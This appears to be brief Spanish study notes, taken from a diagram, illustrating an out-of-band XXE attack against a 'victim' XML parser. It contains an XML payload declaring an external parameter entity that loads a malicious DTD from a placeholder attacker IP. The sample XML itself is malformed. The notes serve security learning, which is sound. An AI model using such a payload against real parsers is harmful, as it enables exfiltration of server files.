 To move canvas, hold mouse wheel or spacebar while dragging
4
External DTD (XXE OOB)
Víctima
<?xml version="1.0" encoding="UTF-8">
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://ipAtacante/malicious.dtd"> %xxe; ]>
<Profesores>
<Nombre>S4vitar</Nombre>
<Edad>27</Edad>
<Rol>Lammer</Rol>
</Hack4u>
Entidad externa a mi ip local